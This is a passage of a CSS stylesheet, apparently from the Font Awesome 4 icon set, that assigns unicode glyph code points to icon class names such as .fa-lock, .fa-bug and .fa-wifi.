    content: "\f019"
}

.fa-arrow-circle-o-down:before {
    content: "\f01a"
}

.fa-arrow-circle-o-up:before {
    content: "\f01b"
}

.fa-inbox:before {
    content: "\f01c"
}

.fa-play-circle-o:before {
    content: "\f01d"
}

.fa-repeat:before,.fa-rotate-right:before {
    content: "\f01e"
}

.fa-refresh:before {
    content: "\f021"
}

.fa-list-alt:before {
    content: "\f022"
}

.fa-lock:before {
    content: "\f023"
}

.fa-flag:before {
    content: "\f024"
}

.fa-headphones:before {
    content: "\f025"
}

.fa-volume-off:before {
    content: "\f026"
}

.fa-volume-down:before {
    content: "\f027"
}

.fa-volume-up:before {
    content: "\f028"
}

.fa-qrcode:before {
    content: "\f029"
}

.fa-barcode:before {
    content: "\f02a"
}

.fa-tag:before {
    content: "\f02b"
}

.fa-tags:before {
    content: "\f02c"
}

.fa-book:before {
    content: "\f02d"
}

.fa-bookmark:before {
    content: "\f02e"
}

.fa-print:before {
    content: "\f02f"
}

.fa-camera:before {
    content: "\f030"
}

.fa-font:before {
    content: "\f031"
}

.fa-bold:before {
    content: "\f032"
}

.fa-italic:before {
    content: "\f033"
}

.fa-text-height:before {
    content: "\f034"
}

.fa-text-width:before {
    content: "\f035"
}

.fa-align-left:before {
    content: "\f036"
}

.fa-align-center:before {
    content: "\f037"
}

.fa-align-right:before {
    content: "\f038"
}

.fa-align-justify:before {
    content: "\f039"
}

.fa-list:before {
    content: "\f03a"
}

.fa-dedent:before,.fa-outdent:before {
    content: "\f03b"
}

.fa-indent:before {
    content: "\f03c"
}

.fa-video-camera:before {
    content: "\f03d"
}

.fa-image:before,.fa-photo:before,.fa-picture-o:before {
    content: "\f03e"
}

.fa-pencil:before {
    content: "\f040"
}

.fa-map-marker:before {
    content: "\f041"
}

.fa-adjust:before {
    content: "\f042"
}

.fa-tint:before {
    content: "\f043"
}

.fa-edit:before,.fa-pencil-square-o:before {
    content: "\f044"
}

.fa-share-square-o:before {
    content: "\f045"
}

.fa-check-square-o:before {
    content: "\f046"
}

.fa-arrows:before {
    content: "\f047"
}

.fa-step-backward:before {
    content: "\f048"
}

.fa-fast-backward:before {
    content: "\f049"
}

.fa-backward:before {
    content: "\f04a"
}

.fa-play:before {
    content: "\f04b"
}

.fa-pause:before {
    content: "\f04c"
}

.fa-stop:before {
    content: "\f04d"
}

.fa-forward:before {
    content: "\f04e"
}

.fa-fast-forward:before {
    content: "\f050"
}

.fa-step-forward:before {
    content: "\f051"
}

.fa-eject:before {
    content: "\f052"
}

.fa-chevron-left:before {
    content: "\f053"
}

.fa-chevron-right:before {
    content: "\f054"
}

.fa-plus-circle:before {
    content: "\f055"
}

.fa-minus-circle:before {
    content: "\f056"
}

.fa-times-circle:before {
    content: "\f057"
}

.fa-check-circle:before {
    content: "\f058"
}

.fa-question-circle:before {
    content: "\f059"
}

.fa-info-circle:before {
    content: "\f05a"
}

.fa-crosshairs:before {
    content: "\f05b"
}

.fa-times-circle-o:before {
    content: "\f05c"
}

.fa-check-circle-o:before {
    content: "\f05d"
}

.fa-ban:before {
    content: "\f05e"
}

.fa-arrow-left:before {
    content: "\f060"
}

.fa-arrow-right:before {
    content: "\f061"
}

.fa-arrow-up:before {
    content: "\f062"
}

.fa-arrow-down:before {
    content: "\f063"
}

.fa-mail-forward:before,.fa-share:before {
    content: "\f064"
}

.fa-expand:before {
    content: "\f065"
}

.fa-compress:before {
    content: "\f066"
}

.fa-plus:before {
    content: "\f067"
}

.fa-minus:before {
    content: "\f068"
}

.fa-asterisk:before {
    content: "\f069"
}

.fa-exclamation-circle:before {
    content: "\f06a"
}

.fa-gift:before {
    content: "\f06b"
}

.fa-leaf:before {
    content: "\f06c"
}

.fa-fire:before {
    content: "\f06d"
}

.fa-eye:before {
    content: "\f06e"
}

.fa-eye-slash:before {
    content: "\f070"
}

.fa-exclamation-triangle:before,.fa-warning:before {
    content: "\f071"
}

.fa-plane:before {
    content: "\f072"
}

.fa-calendar:before {
    content: "\f073"
}

.fa-random:before {
    content: "\f074"
}

.fa-comment:before {
    content: "\f075"
}

.fa-magnet:before {
    content: "\f076"
}

.fa-chevron-up:before {
    content: "\f077"
}

.fa-chevron-down:before {
    content: "\f078"
}

.fa-retweet:before {
    content: "\f079"
}

.fa-shopping-cart:before {
    content: "\f07a"
}

.fa-folder:before {
    content: "\f07b"
}

.fa-folder-open:before {
    content: "\f07c"
}

.fa-arrows-v:before {
    content: "\f07d"
}

.fa-arrows-h:before {
    content: "\f07e"
}

.fa-bar-chart-o:before,.fa-bar-chart:before {
    content: "\f080"
}

.fa-twitter-square:before {
    content: "\f081"
}

.fa-facebook-square:before {
    content: "\f082"
}

.fa-camera-retro:before {
    content: "\f083"
}

.fa-key:before {
    content: "\f084"
}

.fa-cogs:before,.fa-gears:before {
    content: "\f085"
}

.fa-comments:before {
    content: "\f086"
}

.fa-thumbs-o-up:before {
    content: "\f087"
}

.fa-thumbs-o-down:before {
    content: "\f088"
}

.fa-star-half:before {
    content: "\f089"
}

.fa-heart-o:before {
    content: "\f08a"
}

.fa-sign-out:before {
    content: "\f08b"
}

.fa-linkedin-square:before {
    content: "\f08c"
}

.fa-thumb-tack:before {
    content: "\f08d"
}

.fa-external-link:before {
    content: "\f08e"
}

.fa-sign-in:before {
    content: "\f090"
}

.fa-trophy:before {
    content: "\f091"
}

.fa-github-square:before {
    content: "\f092"
}

.fa-upload:before {
    content: "\f093"
}

.fa-lemon-o:before {
    content: "\f094"
}

.fa-phone:before {
    content: "\f095"
}

.fa-square-o:before {
    content: "\f096"
}

.fa-bookmark-o:before {
    content: "\f097"
}

.fa-phone-square:before {
    content: "\f098"
}

.fa-twitter:before {
    content: "\f099"
}

.fa-facebook-f:before,.fa-facebook:before {
    content: "\f09a"
}

.fa-github:before {
    content: "\f09b"
}

.fa-unlock:before {
    content: "\f09c"
}

.fa-credit-card:before {
    content: "\f09d"
}

.fa-feed:before,.fa-rss:before {
    content: "\f09e"
}

.fa-hdd-o:before {
    content: "\f0a0"
}

.fa-bullhorn:before {
    content: "\f0a1"
}

.fa-bell:before {
    content: "\f0f3"
}

.fa-certificate:before {
    content: "\f0a3"
}

.fa-hand-o-right:before {
    content: "\f0a4"
}

.fa-hand-o-left:before {
    content: "\f0a5"
}

.fa-hand-o-up:before {
    content: "\f0a6"
}

.fa-hand-o-down:before {
    content: "\f0a7"
}

.fa-arrow-circle-left:before {
    content: "\f0a8"
}

.fa-arrow-circle-right:before {
    content: "\f0a9"
}

.fa-arrow-circle-up:before {
    content: "\f0aa"
}

.fa-arrow-circle-down:before {
    content: "\f0ab"
}

.fa-globe:before {
    content: "\f0ac"
}

.fa-wrench:before {
    content: "\f0ad"
}

.fa-tasks:before {
    content: "\f0ae"
}

.fa-filter:before {
    content: "\f0b0"
}

.fa-briefcase:before {
    content: "\f0b1"
}

.fa-arrows-alt:before {
    content: "\f0b2"
}

.fa-group:before,.fa-users:before {
    content: "\f0c0"
}

.fa-chain:before,.fa-link:before {
    content: "\f0c1"
}

.fa-cloud:before {
    content: "\f0c2"
}

.fa-flask:before {
    content: "\f0c3"
}

.fa-cut:before,.fa-scissors:before {
    content: "\f0c4"
}

.fa-copy:before,.fa-files-o:before {
    content: "\f0c5"
}

.fa-paperclip:before {
    content: "\f0c6"
}

.fa-floppy-o:before,.fa-save:before {
    content: "\f0c7"
}

.fa-square:before {
    content: "\f0c8"
}

.fa-bars:before,.fa-navicon:before,.fa-reorder:before {
    content: "\f0c9"
}

.fa-list-ul:before {
    content: "\f0ca"
}

.fa-list-ol:before {
    content: "\f0cb"
}

.fa-strikethrough:before {
    content: "\f0cc"
}

.fa-underline:before {
    content: "\f0cd"
}

.fa-table:before {
    content: "\f0ce"
}

.fa-magic:before {
    content: "\f0d0"
}

.fa-truck:before {
    content: "\f0d1"
}

.fa-pinterest:before {
    content: "\f0d2"
}

.fa-pinterest-square:before {
    content: "\f0d3"
}

.fa-google-plus-square:before {
    content: "\f0d4"
}

.fa-google-plus:before {
    content: "\f0d5"
}

.fa-money:before {
    content: "\f0d6"
}

.fa-caret-down:before {
    content: "\f0d7"
}

.fa-caret-up:before {
    content: "\f0d8"
}

.fa-caret-left:before {
    content: "\f0d9"
}

.fa-caret-right:before {
    content: "\f0da"
}

.fa-columns:before {
    content: "\f0db"
}

.fa-sort:before,.fa-unsorted:before {
    content: "\f0dc"
}

.fa-sort-desc:before,.fa-sort-down:before {
    content: "\f0dd"
}

.fa-sort-asc:before,.fa-sort-up:before {
    content: "\f0de"
}

.fa-envelope:before {
    content: "\f0e0"
}

.fa-linkedin:before {
    content: "\f0e1"
}

.fa-rotate-left:before,.fa-undo:before {
    content: "\f0e2"
}

.fa-gavel:before,.fa-legal:before {
    content: "\f0e3"
}

.fa-dashboard:before,.fa-tachometer:before {
    content: "\f0e4"
}

.fa-comment-o:before {
    content: "\f0e5"
}

.fa-comments-o:before {
    content: "\f0e6"
}

.fa-bolt:before,.fa-flash:before {
    content: "\f0e7"
}

.fa-sitemap:before {
    content: "\f0e8"
}

.fa-umbrella:before {
    content: "\f0e9"
}

.fa-clipboard:before,.fa-paste:before {
    content: "\f0ea"
}

.fa-lightbulb-o:before {
    content: "\f0eb"
}

.fa-exchange:before {
    content: "\f0ec"
}

.fa-cloud-download:before {
    content: "\f0ed"
}

.fa-cloud-upload:before {
    content: "\f0ee"
}

.fa-user-md:before {
    content: "\f0f0"
}

.fa-stethoscope:before {
    content: "\f0f1"
}

.fa-suitcase:before {
    content: "\f0f2"
}

.fa-bell-o:before {
    content: "\f0a2"
}

.fa-coffee:before {
    content: "\f0f4"
}

.fa-cutlery:before {
    content: "\f0f5"
}

.fa-file-text-o:before {
    content: "\f0f6"
}

.fa-building-o:before {
    content: "\f0f7"
}

.fa-hospital-o:before {
    content: "\f0f8"
}

.fa-ambulance:before {
    content: "\f0f9"
}

.fa-medkit:before {
    content: "\f0fa"
}

.fa-fighter-jet:before {
    content: "\f0fb"
}

.fa-beer:before {
    content: "\f0fc"
}

.fa-h-square:before {
    content: "\f0fd"
}

.fa-plus-square:before {
    content: "\f0fe"
}

.fa-angle-double-left:before {
    content: "\f100"
}

.fa-angle-double-right:before {
    content: "\f101"
}

.fa-angle-double-up:before {
    content: "\f102"
}

.fa-angle-double-down:before {
    content: "\f103"
}

.fa-angle-left:before {
    content: "\f104"
}

.fa-angle-right:before {
    content: "\f105"
}

.fa-angle-up:before {
    content: "\f106"
}

.fa-angle-down:before {
    content: "\f107"
}

.fa-desktop:before {
    content: "\f108"
}

.fa-laptop:before {
    content: "\f109"
}

.fa-tablet:before {
    content: "\f10a"
}

.fa-mobile-phone:before,.fa-mobile:before {
    content: "\f10b"
}

.fa-circle-o:before {
    content: "\f10c"
}

.fa-quote-left:before {
    content: "\f10d"
}

.fa-quote-right:before {
    content: "\f10e"
}

.fa-spinner:before {
    content: "\f110"
}

.fa-circle:before {
    content: "\f111"
}

.fa-mail-reply:before,.fa-reply:before {
    content: "\f112"
}

.fa-github-alt:before {
    content: "\f113"
}

.fa-folder-o:before {
    content: "\f114"
}

.fa-folder-open-o:before {
    content: "\f115"
}

.fa-smile-o:before {
    content: "\f118"
}

.fa-frown-o:before {
    content: "\f119"
}

.fa-meh-o:before {
    content: "\f11a"
}

.fa-gamepad:before {
    content: "\f11b"
}

.fa-keyboard-o:before {
    content: "\f11c"
}

.fa-flag-o:before {
    content: "\f11d"
}

.fa-flag-checkered:before {
    content: "\f11e"
}

.fa-terminal:before {
    content: "\f120"
}

.fa-code:before {
    content: "\f121"
}

.fa-mail-reply-all:before,.fa-reply-all:before {
    content: "\f122"
}

.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before {
    content: "\f123"
}

.fa-location-arrow:before {
    content: "\f124"
}

.fa-crop:before {
    content: "\f125"
}

.fa-code-fork:before {
    content: "\f126"
}

.fa-chain-broken:before,.fa-unlink:before {
    content: "\f127"
}

.fa-question:before {
    content: "\f128"
}

.fa-info:before {
    content: "\f129"
}

.fa-exclamation:before {
    content: "\f12a"
}

.fa-superscript:before {
    content: "\f12b"
}

.fa-subscript:before {
    content: "\f12c"
}

.fa-eraser:before {
    content: "\f12d"
}

.fa-puzzle-piece:before {
    content: "\f12e"
}

.fa-microphone:before {
    content: "\f130"
}

.fa-microphone-slash:before {
    content: "\f131"
}

.fa-shield:before {
    content: "\f132"
}

.fa-calendar-o:before {
    content: "\f133"
}

.fa-fire-extinguisher:before {
    content: "\f134"
}

.fa-rocket:before {
    content: "\f135"
}

.fa-maxcdn:before {
    content: "\f136"
}

.fa-chevron-circle-left:before {
    content: "\f137"
}

.fa-chevron-circle-right:before {
    content: "\f138"
}

.fa-chevron-circle-up:before {
    content: "\f139"
}

.fa-chevron-circle-down:before {
    content: "\f13a"
}

.fa-html5:before {
    content: "\f13b"
}

.fa-css3:before {
    content: "\f13c"
}

.fa-anchor:before {
    content: "\f13d"
}

.fa-unlock-alt:before {
    content: "\f13e"
}

.fa-bullseye:before {
    content: "\f140"
}

.fa-ellipsis-h:before {
    content: "\f141"
}

.fa-ellipsis-v:before {
    content: "\f142"
}

.fa-rss-square:before {
    content: "\f143"
}

.fa-play-circle:before {
    content: "\f144"
}

.fa-ticket:before {
    content: "\f145"
}

.fa-minus-square:before {
    content: "\f146"
}

.fa-minus-square-o:before {
    content: "\f147"
}

.fa-level-up:before {
    content: "\f148"
}

.fa-level-down:before {
    content: "\f149"
}

.fa-check-square:before {
    content: "\f14a"
}

.fa-pencil-square:before {
    content: "\f14b"
}

.fa-external-link-square:before {
    content: "\f14c"
}

.fa-share-square:before {
    content: "\f14d"
}

.fa-compass:before {
    content: "\f14e"
}

.fa-caret-square-o-down:before,.fa-toggle-down:before {
    content: "\f150"
}

.fa-caret-square-o-up:before,.fa-toggle-up:before {
    content: "\f151"
}

.fa-caret-square-o-right:before,.fa-toggle-right:before {
    content: "\f152"
}

.fa-eur:before,.fa-euro:before {
    content: "\f153"
}

.fa-gbp:before {
    content: "\f154"
}

.fa-dollar:before,.fa-usd:before {
    content: "\f155"
}

.fa-inr:before,.fa-rupee:before {
    content: "\f156"
}

.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before {
    content: "\f157"
}

.fa-rouble:before,.fa-rub:before,.fa-ruble:before {
    content: "\f158"
}

.fa-krw:before,.fa-won:before {
    content: "\f159"
}

.fa-bitcoin:before,.fa-btc:before {
    content: "\f15a"
}

.fa-file:before {
    content: "\f15b"
}

.fa-file-text:before {
    content: "\f15c"
}

.fa-sort-alpha-asc:before {
    content: "\f15d"
}

.fa-sort-alpha-desc:before {
    content: "\f15e"
}

.fa-sort-amount-asc:before {
    content: "\f160"
}

.fa-sort-amount-desc:before {
    content: "\f161"
}

.fa-sort-numeric-asc:before {
    content: "\f162"
}

.fa-sort-numeric-desc:before {
    content: "\f163"
}

.fa-thumbs-up:before {
    content: "\f164"
}

.fa-thumbs-down:before {
    content: "\f165"
}

.fa-youtube-square:before {
    content: "\f166"
}

.fa-youtube:before {
    content: "\f167"
}

.fa-xing:before {
    content: "\f168"
}

.fa-xing-square:before {
    content: "\f169"
}

.fa-youtube-play:before {
    content: "\f16a"
}

.fa-dropbox:before {
    content: "\f16b"
}

.fa-stack-overflow:before {
    content: "\f16c"
}

.fa-instagram:before {
    content: "\f16d"
}

.fa-flickr:before {
    content: "\f16e"
}

.fa-adn:before {
    content: "\f170"
}

.fa-bitbucket:before {
    content: "\f171"
}

.fa-bitbucket-square:before {
    content: "\f172"
}

.fa-tumblr:before {
    content: "\f173"
}

.fa-tumblr-square:before {
    content: "\f174"
}

.fa-long-arrow-down:before {
    content: "\f175"
}

.fa-long-arrow-up:before {
    content: "\f176"
}

.fa-long-arrow-left:before {
    content: "\f177"
}

.fa-long-arrow-right:before {
    content: "\f178"
}

.fa-apple:before {
    content: "\f179"
}

.fa-windows:before {
    content: "\f17a"
}

.fa-android:before {
    content: "\f17b"
}

.fa-linux:before {
    content: "\f17c"
}

.fa-dribbble:before {
    content: "\f17d"
}

.fa-skype:before {
    content: "\f17e"
}

.fa-foursquare:before {
    content: "\f180"
}

.fa-trello:before {
    content: "\f181"
}

.fa-female:before {
    content: "\f182"
}

.fa-male:before {
    content: "\f183"
}

.fa-gittip:before,.fa-gratipay:before {
    content: "\f184"
}

.fa-sun-o:before {
    content: "\f185"
}

.fa-moon-o:before {
    content: "\f186"
}

.fa-archive:before {
    content: "\f187"
}

.fa-bug:before {
    content: "\f188"
}

.fa-vk:before {
    content: "\f189"
}

.fa-weibo:before {
    content: "\f18a"
}

.fa-renren:before {
    content: "\f18b"
}

.fa-pagelines:before {
    content: "\f18c"
}

.fa-stack-exchange:before {
    content: "\f18d"
}

.fa-arrow-circle-o-right:before {
    content: "\f18e"
}

.fa-arrow-circle-o-left:before {
    content: "\f190"
}

.fa-caret-square-o-left:before,.fa-toggle-left:before {
    content: "\f191"
}

.fa-dot-circle-o:before {
    content: "\f192"
}

.fa-wheelchair:before {
    content: "\f193"
}

.fa-vimeo-square:before {
    content: "\f194"
}

.fa-try:before,.fa-turkish-lira:before {
    content: "\f195"
}

.fa-plus-square-o:before {
    content: "\f196"
}

.fa-space-shuttle:before {
    content: "\f197"
}

.fa-slack:before {
    content: "\f198"
}

.fa-envelope-square:before {
    content: "\f199"
}

.fa-wordpress:before {
    content: "\f19a"
}

.fa-openid:before {
    content: "\f19b"
}

.fa-bank:before,.fa-institution:before,.fa-university:before {
    content: "\f19c"
}

.fa-graduation-cap:before,.fa-mortar-board:before {
    content: "\f19d"
}

.fa-yahoo:before {
    content: "\f19e"
}

.fa-google:before {
    content: "\f1a0"
}

.fa-reddit:before {
    content: "\f1a1"
}

.fa-reddit-square:before {
    content: "\f1a2"
}

.fa-stumbleupon-circle:before {
    content: "\f1a3"
}

.fa-stumbleupon:before {
    content: "\f1a4"
}

.fa-delicious:before {
    content: "\f1a5"
}

.fa-digg:before {
    content: "\f1a6"
}

.fa-pied-piper-pp:before {
    content: "\f1a7"
}

.fa-pied-piper-alt:before {
    content: "\f1a8"
}

.fa-drupal:before {
    content: "\f1a9"
}

.fa-joomla:before {
    content: "\f1aa"
}

.fa-language:before {
    content: "\f1ab"
}

.fa-fax:before {
    content: "\f1ac"
}

.fa-building:before {
    content: "\f1ad"
}

.fa-child:before {
    content: "\f1ae"
}

.fa-paw:before {
    content: "\f1b0"
}

.fa-spoon:before {
    content: "\f1b1"
}

.fa-cube:before {
    content: "\f1b2"
}

.fa-cubes:before {
    content: "\f1b3"
}

.fa-behance:before {
    content: "\f1b4"
}

.fa-behance-square:before {
    content: "\f1b5"
}

.fa-steam:before {
    content: "\f1b6"
}

.fa-steam-square:before {
    content: "\f1b7"
}

.fa-recycle:before {
    content: "\f1b8"
}

.fa-automobile:before,.fa-car:before {
    content: "\f1b9"
}

.fa-cab:before,.fa-taxi:before {
    content: "\f1ba"
}

.fa-tree:before {
    content: "\f1bb"
}

.fa-spotify:before {
    content: "\f1bc"
}

.fa-deviantart:before {
    content: "\f1bd"
}

.fa-soundcloud:before {
    content: "\f1be"
}

.fa-database:before {
    content: "\f1c0"
}

.fa-file-pdf-o:before {
    content: "\f1c1"
}

.fa-file-word-o:before {
    content: "\f1c2"
}

.fa-file-excel-o:before {
    content: "\f1c3"
}

.fa-file-powerpoint-o:before {
    content: "\f1c4"
}

.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before {
    content: "\f1c5"
}

.fa-file-archive-o:before,.fa-file-zip-o:before {
    content: "\f1c6"
}

.fa-file-audio-o:before,.fa-file-sound-o:before {
    content: "\f1c7"
}

.fa-file-movie-o:before,.fa-file-video-o:before {
    content: "\f1c8"
}

.fa-file-code-o:before {
    content: "\f1c9"
}

.fa-vine:before {
    content: "\f1ca"
}

.fa-codepen:before {
    content: "\f1cb"
}

.fa-jsfiddle:before {
    content: "\f1cc"
}

.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before {
    content: "\f1cd"
}

.fa-circle-o-notch:before {
    content: "\f1ce"
}

.fa-ra:before,.fa-rebel:before,.fa-resistance:before {
    content: "\f1d0"
}

.fa-empire:before,.fa-ge:before {
    content: "\f1d1"
}

.fa-git-square:before {
    content: "\f1d2"
}

.fa-git:before {
    content: "\f1d3"
}

.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before {
    content: "\f1d4"
}

.fa-tencent-weibo:before {
    content: "\f1d5"
}

.fa-qq:before {
    content: "\f1d6"
}

.fa-wechat:before,.fa-weixin:before {
    content: "\f1d7"
}

.fa-paper-plane:before,.fa-send:before {
    content: "\f1d8"
}

.fa-paper-plane-o:before,.fa-send-o:before {
    content: "\f1d9"
}

.fa-history:before {
    content: "\f1da"
}

.fa-circle-thin:before {
    content: "\f1db"
}

.fa-header:before {
    content: "\f1dc"
}

.fa-paragraph:before {
    content: "\f1dd"
}

.fa-sliders:before {
    content: "\f1de"
}

.fa-share-alt:before {
    content: "\f1e0"
}

.fa-share-alt-square:before {
    content: "\f1e1"
}

.fa-bomb:before {
    content: "\f1e2"
}

.fa-futbol-o:before,.fa-soccer-ball-o:before {
    content: "\f1e3"
}

.fa-tty:before {
    content: "\f1e4"
}

.fa-binoculars:before {
    content: "\f1e5"
}

.fa-plug:before {
    content: "\f1e6"
}

.fa-slideshare:before {
    content: "\f1e7"
}

.fa-twitch:before {
    content: "\f1e8"
}

.fa-yelp:before {
    content: "\f1e9"
}

.fa-newspaper-o:before {
    content: "\f1ea"
}

.fa-wifi:before {
    content: "\f1eb"
}

.fa-calculator:before {
    content: "\f1ec"
}

.fa-paypal:before {
    content: "\f1ed"
}

.fa-google-wallet:before {
    content: "\f1ee"
}

.fa-cc-visa:before {
    content: "\f1f0"
}

.fa-cc-mastercard:before {
    content: "\f1f1"
}

.fa-cc-discover:before {
    content: "\f1f2"
}

.fa-cc-amex:before {
    content: "\f1f3"
}

.fa-cc-paypal:before {
    content: "\f1f4"
}

.fa-cc-stripe:before {
    content: "\f1f5"
}

.fa-bell-slash:before {
    content: "\f1f6"
}

.fa-bell-slash-o:before {
    content: "\f1f7"
}

.fa-trash:before {
    content: "\f1f8"
}

.fa-copyright:before {
    content: "\f1f9"
}

.fa-at:before {
    content: "\f1fa"
}

.fa-eyedropper:before {
    content: "\f1fb"
}

.fa-paint-brush:before {
    content: "\f1fc"
}

.fa-birthday-cake:before {
    content: "\f1fd"
}

.fa-area-chart:before {
    content: "\f1fe"
}

.fa-pie-chart:before {
    content: "\f200"
}

.fa-line-chart:before {
    content: "\f201"
}

.fa-lastfm:before {
    content: "\f202"
}

.fa-lastfm-square:before {
    content: "\f203"
}

.fa-toggle-off:before {
    content: "\f204"
}

.fa-toggle-on:before {
    content: "\f205"
}

.fa-bicycle:before {
    content: "\f206"
}

.fa-bus:before {
    content: "\f207"
}

.fa-ioxhost:before {
    content: "\f208"
}

.fa-angellist:before {
    content: "\f209"
}

.fa-cc:before {
    content: "\f20a"
}

.fa-ils:before,.fa-shekel:before,.fa-sheqel:before {
    content: "\f20b"
}

.fa-meanpath:before {
    content: "\f20c"
}

.fa-buysellads:before {
    content: "\f20d"
}

.fa-connectdevelop:before {
    content: "\f20e"
}

.fa-dashcube:before {
    content: "\f210"
}

.fa-forumbee:before {
    content: "\f211"
}

.fa-leanpub:before {
    content: "\f212"
}

.fa-sellsy:before {
    content: "\f213"
}

.fa-shirtsinbulk:before {
    content: "\f214"
}

.fa-simplybuilt:before {
    content: "\f215"
}

.fa-skyatlas:before {
    content: "\f216"
}

.fa-cart-plus:before {
    content: "\f217"
}

.fa-cart-arrow-down:before {
    content: "\f218"
}

.fa-diamond:before {
    content: "\f219"
}

.fa-ship:before {
    content: "\f21a"
}

.fa-user-secret:before {
    content: "\f21b"
}

.fa-motorcycle:before {
    content: "\f21c"
}

.fa-street-view:before {
    content: "\f21d"
}

.fa-heartbeat:before {
    content: "\f21e"
}

.fa-venus:before {
    content: "\f221"
}

.fa-mars:before {
    content: "\f222"
}

.fa-mercury:before {
    content: "\f223"
}

.fa-intersex:before,.fa-transgender:before {
    content: "\f224"
}

.fa-transgender-alt:before {
    content: "\f225"
}

.fa-venus-double:before {
    content: "\f226"
}

.fa-mars-double:before {
    content: "\f227"
}

.fa-venus-mars:before {
    content: "\f228"
}

.fa-mars-stroke:before {
    content: "\f229"
}

.fa-mars-stroke-v:before {
    content: "\f22a"
}

.fa-mars-stroke-h:before {
    content: "\f22b"
}

.fa-neuter:before {
    content: "\f22c"
}

.fa-genderless:before {
    content: "\f22d"
}

.fa-facebook-official:before {
    content: "\f230"
}

.fa-pinterest-p:before {
    content: "\f231"
}

.fa-whatsapp:before {
    content: "\f232"
}

.fa-server:before {
    content: "\f233"
}

.fa-user-plus:before {
    content: "\f234"
}

.fa-user-times:before {
    content: "\f235"
}

.fa-bed:before,.fa-hotel:before {
    content: "\f236"
}

.fa-viacoin:before {
    content: "\f237"
}

.fa-train:before {
    content: "\f238"
}

.fa-subway:before {
    content: "\f239"
}

.fa-medium:before {
    content: "\f23a"
}

.fa-y-combinator:before,.fa-yc:before {
    content: "\f23b"
}

.fa-optin-monster:before {
    content: "\f23c"
}

.fa-opencart:before {
    content: "\f23d"
}

.fa-expeditedssl:before {
    content: "\f23e"
}

.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before {
    content: "\f240"
}

.fa-battery-3:before,.fa-battery-three-quarters:before {
    content: "\f241"
}

.fa-battery-2:before,.fa-battery-half:before {
    content: "\f242"
}

.fa-battery-1:before,.fa-battery-quarter:before {
    content: "\f243"
}

.fa-battery-0:before,.fa-battery-empty:before {
    content: "\f244"
}

.fa-mouse-pointer:before {
    content: "\f245"
}

.fa-i-cursor:before {
    content: "\f246"
}

.fa-object-group:before {
    content: "\f247"
}

.fa-object-ungroup:before {
    content: "\f248"
}

.fa-sticky-note:before {
    content: "\f249"
}

.fa-sticky-note-o:before {
    content: "\f24a"
}

.fa-cc-jcb:before {
    content: "\f24b"
}

.fa-cc-diners-club:before {
    content: "\f24c"
}

.fa-clone:before {
    content: "\f24d"
}

.fa-balance-scale:before {
    content: "\f24e"
}

.fa-hourglass-o:before {
    content: "\f250"
}

.fa-hourglass-1:before,.fa-hourglass-start:before {
    content: "\f251"
}

.fa-hourglass-2:before,.fa-hourglass-half:before {
    content: "\f252"
}

.fa-hourglass-3:before,.fa-hourglass-end:before {
    content: "\f253"
}

.fa-hourglass:before {
    content: "\f254"
}

.fa-hand-grab-o:before,.fa-hand-rock-o:before {
    content: "\f255"
}

.fa-hand-paper-o:before,.fa-hand-stop-o:before {
    content: "\f256"
}

.fa-hand-scissors-o:before {
    content: "\f257"
}

.fa-hand-lizard-o:before {
    content: "\f258"
}

.fa-hand-spock-o:before {
    content: "\f259"
}

.fa-hand-pointer-o:before {
    content: "\f25a"
}

.fa-hand-peace-o:before {
    content: "\f25b"
}

.fa-trademark:before {
    content: "\f25c"
}

.fa-registered:before {
    content: "\f25d"
}

.fa-creative-commons:before {
    content: "\f25e"
}

.fa-gg:before {
    content: "\f260"
}

.fa-gg-circle:before {
    content: "\f261"
}

.fa-tripadvisor:before {
    content: "\f262"
}

.fa-odnoklassniki:before {
    content: "\f263"
}

.fa-odnoklassniki-square:before {
    content: "\f264"
}

.fa-get-pocket:before {
    content: "\f265"
}

.fa-wikipedia-w:before {
    content: "\f266"
}

.fa-safari:before {
    content: "\f267"
}

.fa-chrome:before {
    content: "\f268"
}

.fa-firefox:before {
    content: "\f269"
}

.fa-opera:before {
    content: "\f26a"
}

.fa-internet-explorer:before {
    content: "\f26b"
}

.fa-television:before,.fa-tv:before {
    content: "\f26c"
}

.fa-contao:before {
    content: "\f26d"
}

.fa-500px:before {
    content: "\f26e"
}

.fa-amazon:before {
    content: "\f270"
}

.fa-calendar-plus-o:before {
    content: "\f271"
}

.fa-calendar-minus-o:before {
    content: "\f272"
}

.fa-calendar-times-o:before {
    content: "\f273"
}

.fa-calendar-check-o:before {
    content: "\f274"
}

.fa-industry:before {
    content: "\f275"
}

.fa-map-pin:before {
    content: "\f276"
}

.fa-map-signs:before {
    content: "\f277"
}

.fa-map-o:before {
    content: "\f278"
}

.fa-map:before {
    content: "\f279"
}

.fa-commenting:before {
    content: "\f27a"
}

.fa-commenting-o:before {
    content: "\f27b"
}

.fa-houzz:before {
    content: "\f27c"
}

.fa-vimeo:before {
    content: "\f27d"
}

.fa-black-tie:before {
    content: "\f27e"
}

.fa-fonticons:before {
    content: "\f280"
}

.fa-reddit-alien:before {
    content: "\f281"
}

.fa-edge:before {
    content: "\f282"
}

.fa-credit-card-alt:before {
    content: "\f283"
}

.fa-codiepie:before {
    content: "\f284"
}

.fa-modx:before {
    content: "\f285"
}

.fa-fort-awesome:before {
    content: "\f286"
}

.fa-usb:before {
    content: "\f287"
}

.fa-product-hunt:before {
    content: "\f288"
}

.fa-mixcloud:before {
    content: "\f289"
}

.fa-scribd:before {
    content: "\f28a"
}

.fa-pause-circle:before {
    content: "\f28b"
}

.fa-pause-circle-o:before {
    content: "\f28c"
}

.fa-stop-circle:before {
    content: "\f28d"
}

.fa-stop-circle-o:before {
    content: "\f28e"
}

.fa-shopping-bag:before {
    content: "\f290"
}

.fa-shopping-basket:before {
    content: "\f291"
}

.fa-hashtag:before {
    content: "\f292"
}

.fa-bluetooth:before {
    content: "\f293"
}

.fa-bluetooth-b:before {
    content: "\f294"
}

.fa-percent:before {
    content: "\f295"
}

.fa-gitlab:before {
    content: "\f296"
}

.fa-wpbeginner:before {
    content: "\f297"
}

.fa-wpforms:before {
    content: "\f298"
}

.fa-envira:before {
    content: "\f299"
}

.fa-universal-access:before {
    content: "\f29a"
}

.fa-wheelchair-alt:before {
    content: "\f29b"
}

.fa-question-circle-o:before {
